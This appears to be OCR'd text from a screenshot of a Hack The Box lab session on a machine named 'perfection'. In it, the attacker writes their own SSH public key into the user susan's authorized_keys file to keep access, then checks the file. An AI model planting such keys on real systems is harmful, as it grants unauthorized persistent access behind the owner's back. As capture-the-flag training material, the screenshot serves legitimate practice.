 File Actions Edit View Help
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
4 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
You have mail.
Last login: Sat Mar  9 11:36:17 2024 from 10.10.14.37
susan@perfection:~$
GfwQshttvdWS/oQ3GKPxCj/Tzp21FDHCgqH8f3PM8MQ8RCfITVnkzS0wMsciq3ESS+sMvkA61+wWfsxd1DEyErdFHtWe0IpzvdHiyNh4RCM4LfbtvKwljDjjKSlwAURCsFjAi0
bye+oHgw2VENoUCyxUDjQfh+hS6nzegBPFUZzMNxTmfD8/7tzQqRwSAvU9szaEv/38FBywBT93o/8zkkKZSvvG0jLlfxaCRpxReZdBhmKERCBUugSqqpV4/wknlYNxiDwmsGiP
HSTN3/QN7aj3rOyrGGdCg34Fm8rDTjaLgUX0qfJBz+Y1t8= jacksec@kali" > authorized_keys
<TjaLgUX0qfJBz+Y1t8= jacksec@kali" > authorized_keys
susan@perfection:~/.ssh$ cat authorized_keys
cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDneIB324DlMR9pP36MCILt1E58heuLstkHktvdKzDtvDnQ0NbZkh1OEy3Xbjm0KWmEdPx/E2fQdi4ompOdQT+OwlX51TfGaq
hMnRrxudcW7Cnt+az64jNsm8qqyWfkKlgDINDN9+kq1wl2S5cZPZEl9QMVpdE/IL1n33PYh3G9YJ30VGeFatI4PHSCTwcbdDnJ7GtkcGfwQshttvdWS/oQ3GKPxCj/Tzp21FDH
CgqH8f3PM8MQ8RCfITVnkzS0wMsciq3ESS+sMvkA61+wWfsxd1DEyErdFHtWe0IpzvdHiyNh4RCM4LfbtvKwljDjjKSlwAURCsFjAi0bye+oHgw2VENoUCyxUDjQfh+hS6nzeg
BPFUZzMNxTmfD8/7tzQqRwSAvU9szaEv/38FBywBT93o/8zkkKZSvvG0jLlfxaCRpxReZdBhmKERCBUugSqqpV4/wknlYNxiDwmsGiPHSTN3/QN7aj3rOyrGGdCg34Fm8rDTja
LgUX0qfJBz+Y1t8= jacksec@kali
susan@perfection:~/.ssh$ exit
exit
exit
┌──(jacksec㉿kali)-[~]
└─$
[HTB] 0:zsh* 1:zsh- "kali" 07:00 09-Mar-24